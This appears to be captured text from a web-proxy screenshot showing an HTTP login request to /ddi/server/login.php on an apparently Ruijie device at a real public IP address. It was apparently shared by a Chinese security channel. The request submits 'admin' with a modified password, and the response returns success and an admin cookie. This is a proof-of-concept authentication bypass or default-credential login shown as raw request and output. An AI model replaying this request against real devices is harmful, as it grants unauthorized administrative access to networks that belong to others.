 请求
美化 Raw Hex \n
1 POST /ddi/server/login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://211.95.16.82:9999
10 Connection: keep-alive
11 Referer: http://211.95.16.82:9999/
12 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh;
sysmode=sys-mode%20gateway
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin%3F
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 03:31:11 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=hpe6j4kb8jcrk4qg522o2v13s3;
path=/; HttpOnly
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=admin
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Strict-Transport-Security: max-age=31536000;
includeSubdomains;
15 Content-Length: 26
16
17 {
"data":"WORD",
"status":1
}
公众号 · 我吃饼干